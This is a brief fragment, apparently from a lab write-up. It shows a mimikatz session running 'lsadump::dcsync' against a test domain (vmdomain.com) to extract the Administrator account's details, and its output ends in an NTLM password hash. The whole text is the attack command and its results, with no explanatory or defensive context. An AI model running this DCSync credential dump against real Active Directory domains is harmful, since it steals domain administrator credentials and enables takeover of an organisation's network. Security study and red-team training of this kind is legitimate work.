 mimikatz # lsadump::dcsync /domain:vmdomain.com /user:administrator
[DC] 'vmdomain.com' will be the domain
[DC] 'DCS.vmdomain.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2019/11/27 11:45:21
Object Security ID : S-1-5-21-2675342670-2074217224-3331345360-500
Object Relative ID : 500
Credentials:
Hash NTLM: 13ea8bc1f33c0703c77830bd6676dc8a